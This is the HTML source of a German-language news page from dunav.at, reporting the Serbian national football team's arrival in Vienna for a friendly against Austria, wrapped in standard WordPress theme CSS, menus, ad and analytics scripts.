        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"175227cef2","preview":false,"postId":97741,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/97741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=97741' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fde%2Fdie-serbische-fussballnationalmannschaft-in-wien%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fde%2Fdie-serbische-fussballnationalmannschaft-in-wien%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-97741 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs no-translation lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de current-lang"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/de/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/de/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Was suchen Sie?" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-menu-de" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-35927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35927"><a href="https://dunav.at/de/">Home</a></li>
<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35897"><a href="https://dunav.at/de/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-35926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35926"><a href="/de/news/">Alle</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://dunav.at/de/news/region/">Region</a></li>
	<li id="menu-item-35900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35900"><a href="https://dunav.at/de/news/oesterreich/">Österreich</a></li>
	<li id="menu-item-35902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35902"><a href="https://dunav.at/de/news/welt/">Welt</a></li>
	<li id="menu-item-35952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35952"><a href="https://dunav.at/de/news/chronik/">Chronik</a></li>
	<li id="menu-item-35899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35899"><a href="https://dunav.at/de/news/kolumne/">Kolumne</a></li>
	<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35898"><a href="https://dunav.at/de/news/interview/">Interview</a></li>
</ul>
</li>
<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35904"><a href="https://dunav.at/de/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-35928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35928"><a href="/de/business/">Alle</a></li>
	<li id="menu-item-35906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35906"><a href="https://dunav.at/de/business/geld/">Geld</a></li>
	<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://dunav.at/de/business/wirtschaft/">Wirtschaft</a></li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35908"><a href="https://dunav.at/de/business/technologie/">Technologie</a></li>
	<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35905"><a href="https://dunav.at/de/business/analyse/">Analyse</a></li>
	<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35907"><a href="https://dunav.at/de/business/konferenz/">Konferenz</a></li>
</ul>
</li>
<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35910"><a href="https://dunav.at/de/magazin-de/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-35929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35929"><a href="/de/magazin-de/">Alle</a></li>
	<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://dunav.at/de/magazin-de/film-de/">Film</a></li>
	<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://dunav.at/de/magazin-de/musik/">Musik</a></li>
	<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://dunav.at/de/magazin-de/unterhaltung/">Unterhaltung</a></li>
	<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://dunav.at/de/magazin-de/events/">Events</a></li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://dunav.at/de/magazin-de/network-de/">Network</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://dunav.at/de/magazin-de/vereine/">Vereine</a></li>
</ul>
</li>
<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35917"><a href="https://dunav.at/de/lifestyle-de/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-35930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35930"><a href="/de/lifestyle-de/">Alle</a></li>
	<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://dunav.at/de/lifestyle-de/essen-und-trinken/">Essen und Trinken</a></li>
	<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://dunav.at/de/lifestyle-de/gesundheit/">Gesundheit</a></li>
</ul>
</li>
<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35920"><a href="https://dunav.at/de/sport-de/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-35931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35931"><a href="/de/sport-de/">Alle</a></li>
	<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35922"><a href="https://dunav.at/de/sport-de/fussball/">Fußball</a></li>
	<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://dunav.at/de/sport-de/basketball/">Basketball</a></li>
	<li id="menu-item-35924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35924"><a href="https://dunav.at/de/sport-de/tennis/">Tennis</a></li>
	<li id="menu-item-35923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35923"><a href="https://dunav.at/de/sport-de/mehr-sport/">Mehr sport</a></li>
</ul>
</li>
<li id="menu-item-59791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-59791"><a href="https://dunav.at/de/stadt-wien/">Stadt Wien</a>
<ul class="sub-menu">
	<li id="menu-item-59794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59794"><a href="https://dunav.at/de/stadt-wien/buergermeister/">Bürgermeister</a></li>
	<li id="menu-item-59792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59792"><a href="https://dunav.at/de/stadt-wien/alsergrund-de/">Alsergrund</a></li>
	<li id="menu-item-59793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59793"><a href="https://dunav.at/de/stadt-wien/brigittenau-de/">Brigittenau</a></li>
	<li id="menu-item-59795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59795"><a href="https://dunav.at/de/stadt-wien/doebling/">Döbling</a></li>
	<li id="menu-item-59796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59796"><a href="https://dunav.at/de/stadt-wien/donaustadt-de/">Donaustadt</a></li>
	<li id="menu-item-59797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59797"><a href="https://dunav.at/de/stadt-wien/favoriten-de/">Favoriten</a></li>
	<li id="menu-item-59798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59798"><a href="https://dunav.at/de/stadt-wien/floridsdorf-de/">Floridsdorf</a></li>
	<li id="menu-item-59799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59799"><a href="https://dunav.at/de/stadt-wien/hernals-de/">Hernals</a></li>
	<li id="menu-item-59800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59800"><a href="https://dunav.at/de/stadt-wien/hietzing-de/">Hietzing</a></li>
	<li id="menu-item-59801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59801"><a href="https://dunav.at/de/stadt-wien/innere-stadt-de/">Innere Stadt</a></li>
	<li id="menu-item-59802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59802"><a href="https://dunav.at/de/stadt-wien/josefstadt-de/">Josefstadt</a></li>
	<li id="menu-item-59803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59803"><a href="https://dunav.at/de/stadt-wien/landstrasse-de/">Landstraße</a></li>
	<li id="menu-item-59804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59804"><a href="https://dunav.at/de/stadt-wien/leopoldstadt-de/">Leopoldstadt</a></li>
	<li id="menu-item-59805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59805"><a href="https://dunav.at/de/stadt-wien/liesing-de/">Liesing</a></li>
	<li id="menu-item-59806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59806"><a href="https://dunav.at/de/stadt-wien/margareten-de/">Margareten</a></li>
	<li id="menu-item-59807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59807"><a href="https://dunav.at/de/stadt-wien/mariahilf-de/">Mariahilf</a></li>
	<li id="menu-item-59808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59808"><a href="https://dunav.at/de/stadt-wien/meidling-de/">Meidling</a></li>
	<li id="menu-item-59809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59809"><a href="https://dunav.at/de/stadt-wien/neubau-de/">Neubau</a></li>
	<li id="menu-item-59810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59810"><a href="https://dunav.at/de/stadt-wien/ottakring-de/">Ottakring</a></li>
	<li id="menu-item-59811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59811"><a href="https://dunav.at/de/stadt-wien/penzing-de/">Penzing</a></li>
	<li id="menu-item-59812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59812"><a href="https://dunav.at/de/stadt-wien/rudolfsheim-fuenfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59813"><a href="https://dunav.at/de/stadt-wien/simmering-de/">Simmering</a></li>
	<li id="menu-item-59814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59814"><a href="https://dunav.at/de/stadt-wien/waehring/">Währing</a></li>
	<li id="menu-item-59815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59815"><a href="https://dunav.at/de/stadt-wien/wieden-de/">Wieden</a></li>
	<li id="menu-item-59816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59816"><a href="https://dunav.at/de/news/welt/">Welt</a></li>
	<li id="menu-item-59817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59817"><a href="https://dunav.at/de/business/wirtschaft/">Wirtschaft</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs no-translation lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de current-lang"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/de/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Was suchen Sie?" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-97741" class="post-97741 post type-post status-publish format-standard has-post-thumbnail hentry category-fussball category-sport-de category-stadt-wien">
	            <header class="entry-header-title">
                <h1 class="entry-title">Die serbische Fußballnationalmannschaft in Wien</h1>				</header>
			
		<div class="custom-lead"><p>Die serbische Fußballnationalmannschaft ist heute in Wien angekommen, wo sie morgen ein Freundschaftsspiel gegen Österreich bestreiten wird.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/de/sport-de/fussball/">Fußball</a></div>
                <span class="post-date">
                    03. 06. 2024.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/&media=https://dunav.at/wp-content/uploads/2022/03/fudbal.jpg&description=Die serbische Fußballnationalmannschaft in Wien" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="610" height="343" src="https://dunav.at/wp-content/uploads/2022/03/fudbal.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2022/03/fudbal.jpg 610w, https://dunav.at/wp-content/uploads/2022/03/fudbal-300x169.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />                    </div>
                            
                <div class="entry-content">

            <p>Die serbischen Fußballer werden heute Abend um 18 Uhr das letzte Training vor dem Duell gegen Österreich absolvieren.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Das Spiel zwischen Österreich und Serbien findet morgen um 20:45 Uhr im Ernst-Happel-Stadion in Wien statt.</p>
<p>Die &#8222;Adler&#8220; werden am 8. Juni in Stockholm ein Freundschaftsspiel gegen Schweden bestreiten.</p>
<p>Die Europameisterschaft wird vom 14. Juni bis zum 14. Juli in Deutschland ausgetragen, und Serbien wird in Gruppe C gegen die Mannschaften von England, Slowenien und Dänemark spielen.</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/&media=https://dunav.at/wp-content/uploads/2022/03/fudbal.jpg&description=Die serbische Fußballnationalmannschaft in Wien" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Mehr dazu</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-87618 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/35-lehrer-haben-in-wiener-schulen-gekuendigt-in-einem-monat/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/35-lehrer-haben-in-wiener-schulen-gekuendigt-in-einem-monat/">
                            <img src="https://dunav.at/wp-content/uploads/2023/01/jljljli-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
